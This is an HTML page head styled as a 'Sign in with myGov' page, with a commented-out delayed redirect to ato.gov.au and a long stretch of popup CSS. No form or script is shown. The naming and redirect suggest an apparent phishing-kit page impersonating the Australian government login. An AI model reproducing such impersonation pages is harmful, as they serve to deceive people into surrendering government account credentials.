
<file: MyGovnew/c.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- <meta http-equiv="refresh" content="3; url=https://ato.gov.au/"> -->
    <meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<title>Sign in with myGov - myGov</title>
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon.ico">
	<link href="https://fonts.googleapis.com/css?family=Montserrat:200,400,700|Roboto:300,400,500,700,900&amp;display=swap" rel="stylesheet">
	<link href="css/mgv2-application.css" rel="stylesheet">
	<link href="css/blugov.css" rel="stylesheet">
    <style type="text/css">
        @-webkit-keyframes swal2-show{
    0%{
        -webkit-transform:scale(.7);
        transform:scale(.7)
    }
    45%{
        -webkit-transform:scale(1.05);
        transform:scale(1.05)
    }
    80%{
        -webkit-transform:scale(.95);
        transform:scale(.95)
    }
    100%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@keyframes swal2-show{
    0%{
        -webkit-transform:scale(.7);
        transform:scale(.7)
    }
    45%{
        -webkit-transform:scale(1.05);
        transform:scale(1.05)
    }
    80%{
        -webkit-transform:scale(.95);
        transform:scale(.95)
    }
    100%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@-webkit-keyframes swal2-hide{
    0%{
        -webkit-transform:scale(1);
        transform:scale(1);
        opacity:1
    }
    100%{
        -webkit-transform:scale(.5);
        transform:scale(.5);
        opacity:0
    }
}
@keyframes swal2-hide{
    0%{
        -webkit-transform:scale(1);
        transform:scale(1);
        opacity:1
    }
    100%{
        -webkit-transform:scale(.5);
        transform:scale(.5);
        opacity:0
    }
}
@-webkit-keyframes swal2-animate-success-line-tip{
    0%{
        top:1.1875em;
        left:.0625em;
        width:0
    }
    54%{
        top:1.0625em;
        left:.125em;
        width:0
    }
    70%{
        top:2.1875em;
        left:-.375em;
        width:3.125em
    }
    84%{
        top:3em;
        left:1.3125em;
        width:1.0625em
    }
    100%{
        top:2.8125em;
        left:.875em;
        width:1.5625em
    }
}
@keyframes swal2-animate-success-line-tip{
    0%{
        top:1.1875em;
        left:.0625em;
        width:0
    }
    54%{
        top:1.0625em;
        left:.125em;
        width:0
    }
    70%{
        top:2.1875em;
        left:-.375em;
        width:3.125em
    }
    84%{
        top:3em;
        left:1.3125em;
        width:1.0625em
    }
    100%{
        top:2.8125em;
        left:.875em;
        width:1.5625em
    }
}
@-webkit-keyframes swal2-animate-success-line-long{
    0%{
        top:3.375em;
        right:2.875em;
        width:0
    }
    65%{
        top:3.375em;
        right:2.875em;
        width:0
    }
    84%{
        top:2.1875em;
        right:0;
        width:3.4375em
    }
    100%{
        top:2.375em;
        right:.5em;
        width:2.9375em
    }
}
@keyframes swal2-animate-success-line-long{
    0%{
        top:3.375em;
        right:2.875em;
        width:0
    }
    65%{
        top:3.375em;
        right:2.875em;
        width:0
    }
    84%{
        top:2.1875em;
        right:0;
        width:3.4375em
    }
    100%{
        top:2.375em;
        right:.5em;
        width:2.9375em
    }
}
@-webkit-keyframes swal2-rotate-success-circular-line{
    0%{
        -webkit-transform:rotate(-45deg);
        transform:rotate(-45deg)
    }
    5%{
        -webkit-transform:rotate(-45deg);
        transform:rotate(-45deg)
    }
    12%{
        -webkit-transform:rotate(-405deg);
        transform:rotate(-405deg)
    }
    100%{
        -webkit-transform:rotate(-405deg);
        transform:rotate(-405deg)
    }
}
@keyframes swal2-rotate-success-circular-line{
    0%{
        -webkit-transform:rotate(-45deg);
        transform:rotate(-45deg)
    }
    5%{
        -webkit-transform:rotate(-45deg);
        transform:rotate(-45deg)
    }
    12%{
        -webkit-transform:rotate(-405deg);
        transform:rotate(-405deg)
    }
    100%{
        -webkit-transform:rotate(-405deg);
        transform:rotate(-405deg)
    }
}
@-webkit-keyframes swal2-animate-error-x-mark{
    0%{
        margin-top:1.625em;
        -webkit-transform:scale(.4);
        transform:scale(.4);
        opacity:0
    }
    50%{
        margin-top:1.625em;
        -webkit-transform:scale(.4);
        transform:scale(.4);
        opacity:0
    }
    80%{
        margin-top:-.375em;
        -webkit-transform:scale(1.15);
        transform:scale(1.15)
    }
    100%{
        margin-top:0;
        -webkit-transform:scale(1);
        transform:scale(1);
        opacity:1
    }
}
@keyframes swal2-animate-error-x-mark{
    0%{
        margin-top:1.625em;
        -webkit-transform:scale(.4);
        transform:scale(.4);
        opacity:0
    }
    50%{
        margin-top:1.625em;
        -webkit-transform:scale(.4);
        transform:scale(.4);
        opacity:0
    }
    80%{
        margin-top:-.375em;
        -webkit-transform:scale(1.15);
        transform:scale(1.15)
    }
    100%{
        margin-top:0;
        -webkit-transform:scale(1);
        transform:scale(1);
        opacity:1
    }
}
@-webkit-keyframes swal2-animate-error-icon{
    0%{
        -webkit-transform:rotateX(100deg);
        transform:rotateX(100deg);
        opacity:0
    }
    100%{
        -webkit-transform:rotateX(0);
        transform:rotateX(0);
        opacity:1
    }
}
@keyframes swal2-animate-error-icon{
    0%{
        -webkit-transform:rotateX(100deg);
        transform:rotateX(100deg);
        opacity:0
    }
    100%{
        -webkit-transform:rotateX(0);
        transform:rotateX(0);
        opacity:1
    }
}
body.swal2-toast-shown.swal2-has-input>.swal2-container>.swal2-toast{
    flex-direction:column;
    align-items:stretch
}
body.swal2-toast-shown.swal2-has-input>.swal2-container>.swal2-toast .swal2-actions{
    flex:1;
    align-self:stretch;
    justify-content:flex-end;
    height:2.2em
}
body.swal2-toast-shown.swal2-has-input>.swal2-container>.swal2-toast .swal2-loading{
    justify-content:center
}
body.swal2-toast-shown.swal2-has-input>.swal2-container>.swal2-toast .swal2-input{
    height:2em;
    margin:.3125em auto;
    font-size:1em
}
body.swal2-toast-shown.swal2-has-input>.swal2-container>.swal2-toast .swal2-validationerror{
    font-size:1em
}
body.swal2-toast-shown>.swal2-container{
    position:fixed;
    background-color:transparent
}
body.swal2-toast-shown>.swal2-container.swal2-shown{
    background-color:transparent
}
body.swal2-toast-shown>.swal2-container.swal2-top{
    top:0;
    right:auto;
    bottom:auto;
    left:50%;
    -webkit-transform:translateX(-50%);
    transform:translateX(-50%)
}
body.swal2-toast-shown>.swal2-container.swal2-top-end,body.swal2-toast-shown>.swal2-container.swal2-top-right{
    top:0;
    right:0;
    bottom:auto;
    left:auto
}
body.swal2-toast-shown>.swal2-container.swal2-top-left,body.swal2-toast-shown>.swal2-container.swal2-top-start{
    top:0;
    right:auto;
    bottom:auto;
    left:0
}
body.swal2-toast-shown>.swal2-container.swal2-center-left,body.swal2-toast-shown>.swal2-container.swal2-center-start{
    top:50%;
    right:auto;
    bottom:auto;
    left:0;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%)
}
body.swal2-toast-shown>.swal2-container.swal2-center{
    top:50%;
    right:auto;
    bottom:auto;
    left:50%;
    -webkit-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%)
}
body.swal2-toast-shown>.swal2-container.swal2-center-end,body.swal2-toast-shown>.swal2-container.swal2-center-right{
    top:50%;
    right:0;
    bottom:auto;
    left:auto;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%)
}
body.swal2-toast-shown>.swal2-container.swal2-bottom-left,body.swal2-toast-shown>.swal2-container.swal2-bottom-start{
    top:auto;
    right:auto;
    bottom:0;
    left:0
}
body.swal2-toast-shown>.swal2-container.swal2-bottom{
    top:auto;
    right:auto;
    bottom:0;
    left:50%;
    -webkit-transform:translateX(-50%);
    transform:translateX(-50%)
}
body.swal2-toast-shown>.swal2-container.swal2-bottom-end,body.swal2-toast-shown>.swal2-container.swal2-bottom-right{
    top:auto;
    right:0;
    bottom:0;
    left:auto
}
.swal2-popup.swal2-toast{
    flex-direction:row;
    align-items:center;
    width:auto;
    padding:.625em;
    box-shadow:0 0 .625em #d9d9d9;
    overflow-y:hidden
}
.swal2-popup.swal2-toast .swal2-header{
    flex-direction:row
}
.swal2-popup.swal2-toast .swal2-title{
    justify-content:flex-start;
    margin:0 .6em;
    font-size:1em
}
.swal2-popup.swal2-toast .swal2-close{
    position:initial
}
.swal2-popup.swal2-toast .swal2-content{
    justify-content:flex-start;
    font-size:1em
}
.swal2-popup.swal2-toast .swal2-icon{
    width:2em;
    min-width:2em;
    height:2em;
    margin:0
}
.swal2-popup.swal2-toast .swal2-icon-text{
    font-size:2em;
    font-weight:700;
    line-height:1em
}
.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{
    width:2em;
    height:2em
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{
    top:.875em;
    width:1.375em
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{
    left:.3125em
}
.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{
    right:.3125em
}
.swal2-popup.swal2-toast .swal2-actions{
    height:auto;
    margin:0 .3125em
}
.swal2-popup.swal2-toast .swal2-styled{
    margin:0 .3125em;
    padding:.3125em .625em;
    font-size:1em
}
.swal2-popup.swal2-toast .swal2-styled:focus{
    box-shadow:0 0 0 .0625em #fff,0 0 0 .125em rgba(50,100,150,.4)
}
.swal2-popup.swal2-toast .swal2-success{
    border-color:#a5dc86
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{
    position:absolute;
    width:2em;
    height:2.8125em;
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg);
    border-radius:50%
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{
    top:-.25em;
    left:-.9375em;
    -webkit-transform:rotate(-45deg);
    transform:rotate(-45deg);
    -webkit-transform-origin:2em 2em;
    transform-origin:2em 2em;
    border-radius:4em 0 0 4em
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{
    top:-.25em;
    left:.9375em;
    -webkit-transform-origin:0 2em;
    transform-origin:0 2em;
    border-radius:0 4em 4em 0
}
.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{
    width:2em;
    height:2em
}
.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{
    top:0;
    left:.4375em;
    width:.4375em;
    height:2.6875em
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{
    height:.3125em
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{
    top:1.125em;
    left:.1875em;
    width:.75em
}
.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{
    top:.9375em;
    right:.1875em;
    width:1.375em
}
.swal2-popup.swal2-toast.swal2-show{
    -webkit-animation:showSweetToast .5s;
    animation:showSweetToast .5s
}
.swal2-popup.swal2-toast.swal2-hide{
    -webkit-animation:hideSweetToast .2s forwards;
    animation:hideSweetToast .2s forwards
}
.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{
    -webkit-animation:animate-toast-success-tip .75s;
    animation:animate-toast-success-tip .75s
}
.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{
    -webkit-animation:animate-toast-success-long .75s;
    animation:animate-toast-success-long .75s
}
@-webkit-keyframes showSweetToast{
    0%{
        -webkit-transform:translateY(-.625em) rotateZ(2deg);
        transform:translateY(-.625em) rotateZ(2deg);
        opacity:0
    }
    33%{
        -webkit-transform:translateY(0) rotateZ(-2deg);
        transform:translateY(0) rotateZ(-2deg);
        opacity:.5
    }
    66%{
        -webkit-transform:translateY(.3125em) rotateZ(2deg);
        transform:translateY(.3125em) rotateZ(2deg);
        opacity:.7
    }
    100%{
        -webkit-transform:translateY(0) rotateZ(0);
        transform:translateY(0) rotateZ(0);
        opacity:1
    }
}
@keyframes showSweetToast{
    0%{
        -webkit-transform:translateY(-.625em) rotateZ(2deg);
        transform:translateY(-.625em) rotateZ(2deg);
        opacity:0
    }
    33%{
        -webkit-transform:translateY(0) rotateZ(-2deg);
        transform:translateY(0) rotateZ(-2deg);
        opacity:.5
    }
    66%{
        -webkit-transform:translateY(.3125em) rotateZ(2deg);
        transform:translateY(.3125em) rotateZ(2deg);
        opacity:.7
    }
    100%{
        -webkit-transform:translateY(0) rotateZ(0);
        transform:translateY(0) rotateZ(0);
        opacity:1
    }
}
@-webkit-keyframes hideSweetToast{
    0%{
        opacity:1
    }
    33%{
        opacity:.5
    }
    100%{
        -webkit-transform:rotateZ(1deg);
        transform:rotateZ(1deg);
        opacity:0
    }
}
@keyframes hideSweetToast{
    0%{
        opacity:1
    }
    33%{
        opacity:.5
    }
    100%{
        -webkit-transform:rotateZ(1deg);
        transform:rotateZ(1deg);
        opacity:0
    }
}
@-webkit-keyframes animate-toast-success-tip{
    0%{
        top:.5625em;
        left:.0625em;
        width:0
    }
    54%{
        top:.125em;
        left:.125em;
        width:0
    }
    70%{
        top:.625em;
        left:-.25em;
        width:1.625em
    }
    84%{
        top:1.0625em;
        left:.75em;
        width:.5em
    }
    100%{
        top:1.125em;
        left:.1875em;
        width:.75em
    }
}
@keyframes animate-toast-success-tip{
    0%{
        top:.5625em;
        left:.0625em;
        width:0
    }
    54%{
        top:.125em;
        left:.125em;
        width:0
    }
    70%{
        top:.625em;
        left:-.25em;
        width:1.625em
    }
    84%{
        top:1.0625em;
        left:.75em;
        width:.5em
    }
    100%{
        top:1.125em;
        left:.1875em;
        width:.75em
    }
}
@-webkit-keyframes animate-toast-success-long{
    0%{
        top:1.625em;
        right:1.375em;
        width:0
    }
    65%{
        top:1.25em;
        right:.9375em;
        width:0
    }
    84%{
        top:.9375em;
        right:0;
        width:1.125em
    }
    100%{
        top:.9375em;
        right:.1875em;
        width:1.375em
    }
}
@keyframes animate-toast-success-long{
    0%{
        top:1.625em;
        right:1.375em;
        width:0
    }
    65%{
        top:1.25em;
        right:.9375em;
        width:0
    }
    84%{
        top:.9375em;
        right:0;
        width:1.125em
    }
    100%{
        top:.9375em;
        right:.1875em;
        width:1.375em
    }
}
body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){
    overflow-y:hidden
}
body.swal2-height-auto{
    height:auto!important
}
body.swal2-no-backdrop .swal2-shown{
    top:auto;
    right:auto;
    bottom:auto;
    left:auto;
    background-color:transparent
}
body.swal2-no-backdrop .swal2-shown>.swal2-modal{
    box-shadow:0 0 10px rgba(0,0,0,.4)
}
body.swal2-no-backdrop .swal2-shown.swal2-top{
    top:0;
    left:50%;
    -webkit-transform:translateX(-50%);
    transform:translateX(-50%)
}
body.swal2-no-backdrop .swal2-shown.swal2-top-left,body.swal2-no-backdrop .swal2-shown.swal2-top-start{
    top:0;
    left:0
}
body.swal2-no-backdrop .swal2-shown.swal2-top-end,body.swal2-no-backdrop .swal2-shown.swal2-top-right{
    top:0;
    right:0
}
body.swal2-no-backdrop .swal2-shown.swal2-center{
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%)
}
body.swal2-no-backdrop .swal2-shown.swal2-center-left,body.swal2-no-backdrop .swal2-shown.swal2-center-start{
    top:50%;
    left:0;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%)
}
body.swal2-no-backdrop .swal2-shown.swal2-center-end,body.swal2-no-backdrop .swal2-shown.swal2-center-right{
    top:50%;
    right:0;
    -webkit-transform:translateY(-50%);
    transform:translateY(-50%)
}
body.swal2-no-backdrop .swal2-shown.swal2-bottom{
    bottom:0;
    left:50%;
    -webkit-transform:translateX(-50%);
    transform:translateX(-50%)
}
body.swal2-no-backdrop .swal2-shown.swal2-bottom-left,body.swal2-no-backdrop .swal2-shown.swal2-bottom-start{
    bottom:0;
    left:0
}
body.swal2-no-backdrop .swal2-shown.swal2-bottom-end,body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{
    right:0;
    bottom:0
}
.swal2-container{
    display:flex;
    position:fixed;
    top:0;
    right:0;
    bottom:0;
    left:0;
    flex-direction:row;
    align-items:center;
    justify-content:center;
    padding:10px;
    background-color:transparent;
    z-index:1060;
    overflow-x:hidden;
    -webkit-overflow-scrolling:touch
}
.swal2-container.swal2-top{
    align-items:flex-start
}
.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{
    align-items:flex-start;
    justify-content:flex-start
}
.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{
    align-items:flex-start;
    justify-content:flex-end
}
.swal2-container.swal2-center{
    align-items:center
}
.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{
    align-items:center;
    justify-content:flex-start
}
.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{
    align-items:center;
    justify-content:flex-end
}
.swal2-container.swal2-bottom{
    align-items:flex-end
}
.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{
    align-items:flex-end;
    justify-content:flex-start
}
.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{
    align-items:flex-end;
    justify-content:flex-end
}
.swal2-container.swal2-grow-fullscreen>.swal2-modal{
    display:flex!important;
    flex:1;
    align-self:stretch;
    justify-content:center
}
.swal2-container.swal2-grow-row>.swal2-modal{
    display:flex!important;
    flex:1;
    align-content:center;
    justify-content:center
}
.swal2-container.swal2-grow-column{
    flex:1;
    flex-direction:column
}
.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{
    align-items:center
}
.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{
    align-items:flex-start
}
.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{
    align-items:flex-end
}
.swal2-container.swal2-grow-column>.swal2-modal{
    display:flex!important;
    flex:1;
    align-content:center;
    justify-content:center
}
.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right)>.swal2-modal{
    margin:auto
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
    .swal2-container .swal2-modal{
        margin:0!important
    }
}
.swal2-container.swal2-fade{
    transition:background-color .1s
}
.swal2-container.swal2-shown{
    background-color:rgba(0,0,0,.4)
}
.swal2-popup{
    display:none;
    position:relative;
    flex-direction:column;
    justify-content:center;
    width:32em;
    max-width:100%;
    padding:1.25em;
    border-radius:.3125em;
    background:#fff;
    font-family:inherit;
    font-size:1rem;
    box-sizing:border-box
}
.swal2-popup:focus{
    outline:0
}
.swal2-popup.swal2-loading{
    overflow-y:hidden
}
.swal2-popup .swal2-header{
    display:flex;
    flex-direction:column;
    align-items:center
}
.swal2-popup .swal2-title{
    display:block;
    position:relative;
    max-width:100%;
    margin:0 0 .4em;
    padding:0;
    color:#595959;
    font-size:1.875em;
    font-weight:600;
    text-align:center;
    text-transform:none;
    word-wrap:break-word
}
.swal2-popup .swal2-actions{
    align-items:center;
    justify-content:center;
    margin:1.25em auto 0
}
.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{
    opacity:.4
}
.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:hover{
    background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))
}
.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:active{
    background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))
}
.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-confirm{
    width:2.5em;
    height:2.5em;
    margin:.46875em;
    padding:0;
    border:.25em solid transparent;
    border-radius:100%;
    border-color:transparent;
    background-color:transparent!important;
    color:transparent;
    cursor:default;
    box-sizing:border-box;
    -webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;
    animation:swal2-rotate-loading 1.5s linear 0s infinite normal;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none
}
.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-cancel{
    margin-right:30px;
    margin-left:30px
}
.swal2-popup .swal2-actions.swal2-loading :not(.swal2-styled).swal2-confirm::after{
    display:inline-block;
    width:15px;
    height:15px;
    margin-left:5px;
    border:3px solid #999;
    border-radius:50%;
    border-right-color:transparent;
    box-shadow:1px 1px 1px #fff;
    content:'';
    -webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;
    animation:swal2-rotate-loading 1.5s linear 0s infinite normal
}
.swal2-popup .swal2-styled{
    margin:0 .3125em;
    padding:.625em 2em;
    font-weight:500;
    box-shadow:none
}
.swal2-popup .swal2-styled:not([disabled]){
    cursor:pointer
}
.swal2-popup .swal2-styled.swal2-confirm{
    border:0;
    border-radius:.25em;
    background:initial;
    background-color:#3085d6;
    color:#fff;
    font-size:1.0625em
}
.swal2-popup .swal2-styled.swal2-cancel{
    border:0;
    border-radius:.25em;
    background:initial;
    background-color:#aaa;
    color:#fff;
    font-size:1.0625em
}
.swal2-popup .swal2-styled:focus{
    outline:0;
    box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4)
}
.swal2-popup .swal2-styled::-moz-focus-inner{
    border:0
}
.swal2-popup .swal2-footer{
    justify-content:center;
    margin:1.25em 0 0;
    padding-top:1em;
    border-top:1px solid #eee;
    color:#545454;
    font-size:1em
}
.swal2-popup .swal2-image{
    max-width:100%;
    margin:1.25em auto
}
.swal2-popup .swal2-close{
    position:absolute;
    top:0;
    right:0;
    justify-content:center;
    width:1.2em;
    height:1.2em;
    padding:0;
    transition:color .1s ease-out;
    border:none;
    border-radius:0;
    background:0 0;
    color:#ccc;
    font-family:serif;
    font-size:2.5em;
    line-height:1.2;
    cursor:pointer;
    overflow:hidden
}
.swal2-popup .swal2-close:hover{
    -webkit-transform:none;
    transform:none;
    color:#f27474
}
.swal2-popup>.swal2-checkbox,.swal2-popup>.swal2-file,.swal2-popup>.swal2-input,.swal2-popup>.swal2-radio,.swal2-popup>.swal2-select,.swal2-popup>.swal2-textarea{
    display:none
}
.swal2-popup .swal2-content{
    justify-content:center;
    margin:0;
    padding:0;
    color:#545454;
    font-size:1.125em;
    font-weight:300;
    line-height:normal;
    word-wrap:break-word
}
.swal2-popup #swal2-content{
    text-align:center
}
.swal2-popup .swal2-checkbox,.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-radio,.swal2-popup .swal2-select,.swal2-popup .swal2-textarea{
    margin:1em auto
}
.swal2-popup .swal2-file,.swal2-popup .swal2-input,.swal2-popup .swal2-textarea{
    width:100%;
    transition:border-color .3s,box-shadow .3s;
    border:1px solid #d9d9d9;
    border-radius:.1875em;
    font-size:1.125em;
    box-shadow:inset 0 1px 1px rgba(0,0,0,.06);
    box-sizing:border-box
}
.swal2-popup .swal2-file.swal2-inputerror,.swal2-popup .swal2-input.swal2-inputerror,.swal2-popup .swal2-textarea.swal2-inputerror{
    border-color:#f27474!important;
    box-shadow:0 0 2px #f27474!important
}
.swal2-popup .swal2-file:focus,.swal2-popup .swal2-input:focus,.swal2-popup .swal2-textarea:focus{
    border:1px solid #b4dbed;
    outline:0;
    box-shadow:0 0 3px #c4e6f5
}
.swal2-popup .swal2-file::-webkit-input-placeholder,.swal2-popup .swal2-input::-webkit-input-placeholder,.swal2-popup .swal2-textarea::-webkit-input-placeholder{
    color:#ccc
}
.swal2-popup .swal2-file:-ms-input-placeholder,.swal2-popup .swal2-input:-ms-input-placeholder,.swal2-popup .swal2-textarea:-ms-input-placeholder{
    color:#ccc
}
.swal2-popup .swal2-file::-ms-input-placeholder,.swal2-popup .swal2-input::-ms-input-placeholder,.swal2-popup .swal2-textarea::-ms-input-placeholder{
    color:#ccc
}
.swal2-popup .swal2-file::placeholder,.swal2-popup .swal2-input::placeholder,.swal2-popup .swal2-textarea::placeholder{
    color:#ccc
}
.swal2-popup .swal2-range input{
    width:80%
}
.swal2-popup .swal2-range output{
    width:20%;
    font-weight:600;
    text-align:center
}
.swal2-popup .swal2-range input,.swal2-popup .swal2-range output{
    height:2.625em;
    margin:1em auto;
    padding:0;
    font-size:1.125em;
    line-height:2.625em
}
.swal2-popup .swal2-input{
    height:2.625em;
    padding:.75em
}
.swal2-popup .swal2-input[type=number]{
    max-width:10em
}
.swal2-popup .swal2-file{
    font-size:1.125em
}
.swal2-popup .swal2-textarea{
    height:6.75em;
    padding:.75em
}
.swal2-popup .swal2-select{
    min-width:50%;
    max-width:100%;
    padding:.375em .625em;
    color:#545454;
    font-size:1.125em
}
.swal2-popup .swal2-checkbox,.swal2-popup .swal2-radio{
    align-items:center;
    justify-content:center
}
.swal2-popup .swal2-checkbox label,.swal2-popup .swal2-radio label{
    margin:0 .6em;
    font-size:1.125em
}
.swal2-popup .swal2-checkbox input,.swal2-popup .swal2-radio input{
    margin:0 .4em
}
.swal2-popup .swal2-validationerror{
    display:none;
    align-items:center;
    justify-content:center;
    padding:.625em;
    background:#f0f0f0;
    color:#666;
    font-size:1em;
    font-weight:300;
    overflow:hidden
}
.swal2-popup .swal2-validationerror::before{
    display:inline-block;
    width:1.5em;
    min-width:1.5em;
    height:1.5em;
    margin:0 .625em;
    border-radius:50%;
    background-color:#f27474;
    color:#fff;
    font-weight:600;
    line-height:1.5em;
    text-align:center;
    content:'!';
    zoom:normal
}
@supports (-ms-accelerator:true){
    .swal2-range input{
        width:100%!important
    }
    .swal2-range output{
        display:none
    }
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
    .swal2-range input{
        width:100%!important
    }
    .swal2-range output{
        display:none
    }
}
@-moz-document url-prefix(){
    .swal2-close:focus{
        outline:2px solid rgba(50,100,150,.4)
    }
}
.swal2-icon{
    position:relative;
    justify-content:center;
    width:5em;
    height:5em;
    margin:1.25em auto 1.875em;
    border:.25em solid transparent;
    border-radius:50%;
    line-height:5em;
    cursor:default;
    box-sizing:content-box;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    zoom:normal
}
.swal2-icon-text{
    font-size:3.75em
}
.swal2-icon.swal2-error{
    border-color:#f27474
}
.swal2-icon.swal2-error .swal2-x-mark{
    position:relative;
    flex-grow:1
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line]{
    display:block;
    position:absolute;
    top:2.3125em;
    width:2.9375em;
    height:.3125em;
    border-radius:.125em;
    background-color:#f27474
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{
    left:1.0625em;
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg)
}
.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{
    right:1em;
    -webkit-transform:rotate(-45deg);
    transform:rotate(-45deg)
}
.swal2-icon.swal2-warning{
    border-color:#facea8;
    color:#f8bb86
}
.swal2-icon.swal2-info{
    border-color:#9de0f6;
    color:#3fc3ee
}
.swal2-icon.swal2-question{
    border-color:#c9dae1;
    color:#87adbd
}
.swal2-icon.swal2-success{
    border-color:#a5dc86
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line]{
    position:absolute;
    width:3.75em;
    height:7.5em;
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg);
    border-radius:50%
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{
    top:-.4375em;
    left:-2.0635em;
    -webkit-transform:rotate(-45deg);
    transform:rotate(-45deg);
    -webkit-transform-origin:3.75em 3.75em;
    transform-origin:3.75em 3.75em;
    border-radius:7.5em 0 0 7.5em
}
.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{
    top:-.6875em;
    left:1.875em;
    -webkit-transform:rotate(-45deg);
    transform:rotate(-45deg);
    -webkit-transform-origin:0 3.75em;
    transform-origin:0 3.75em;
    border-radius:0 7.5em 7.5em 0
}
.swal2-icon.swal2-success .swal2-success-ring{
    position:absolute;
    top:-.25em;
    left:-.25em;
    width:100%;
    height:100%;
    border:.25em solid rgba(165,220,134,.3);
    border-radius:50%;
    z-index:2;
    box-sizing:content-box
}
.swal2-icon.swal2-success .swal2-success-fix{
    position:absolute;
    top:.5em;
    left:1.625em;
    width:.4375em;
    height:5.625em;
    -webkit-transform:rotate(-45deg);
    transform:rotate(-45deg);
    z-index:1
}
.swal2-icon.swal2-success [class^=swal2-success-line]{
    display:block;
    position:absolute;
    height:.3125em;
    border-radius:.125em;
    background-color:#a5dc86;
    z-index:2
}
.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{
    top:2.875em;
    left:.875em;
    width:1.5625em;
    -webkit-transform:rotate(45deg);
    transform:rotate(45deg)
}
.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{
    top:2.375em;
    right:.5em;
    width:2.9375em;
    -webkit-transform:rotate(-45deg);
    transform:rotate(-45deg)
}
.swal2-progresssteps{
    align-items:center;
    margin:0 0 1.25em;
    padding:0;
    font-weight:600
}
.swal2-progresssteps li{
    display:inline-block;
    position:relative
}
.swal2-progresssteps .swal2-progresscircle{
    width:2em;
    height:2em;
    border-radius:2em;
    background:#3085d6;
    color:#fff;
    line-height:2em;
    text-align:center;
    z-index:20
}
.swal2-progresssteps .swal2-progresscircle:first-child{
    margin-left:0
}
.swal2-progresssteps .swal2-progresscircle:last-child{
    margin-right:0
}
.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{
    background:#3085d6
}
